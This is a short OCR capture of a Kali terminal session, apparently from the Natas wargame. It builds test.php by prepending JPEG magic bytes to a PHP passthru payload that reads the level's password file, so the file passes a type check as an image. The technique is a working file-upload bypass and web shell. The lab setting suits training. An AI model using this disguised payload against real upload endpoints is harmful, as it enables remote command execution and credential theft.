 1 2 3 4 5 2 EN 16:43
steve@kali: ~/Downloads
File Actions Edit View Help
┌──(steve㉿kali)-[~/Downloads]
└─$ echo -e "\xFF\xD8\xFF\xE0" > test.php
┌──(steve㉿kali)-[~/Downloads]
└─$ echo -n "<?php passthru('cat /etc/natas_webpass/natas14'); ?>" >> test.php
┌──(steve㉿kali)-[~/Downloads]
└─$ file test.php
test.php: JPEG image data
┌──(steve㉿kali)-[~/Downloads]
└─$